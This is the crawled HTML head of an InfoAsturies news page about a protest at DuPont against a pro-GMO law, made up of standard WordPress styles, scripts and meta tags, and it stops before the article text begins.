

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/
body_size: 18454
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Concentración na Dupont contra la llei pro trasxénicos &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Concentración na Dupont contra la llei pro trasxénicos Feed de comentarios" href="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/28906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=28906' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F01%2F17%2Fconcentracion-na-dupont-contr-la-llei-pro-trasxenicos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F01%2F17%2Fconcentracion-na-dupont-contr-la-llei-pro-trasxenicos%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Concentración na Dupont contra la llei pro trasxénicos"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/"/>
  <meta property="og:type" content="article"/>
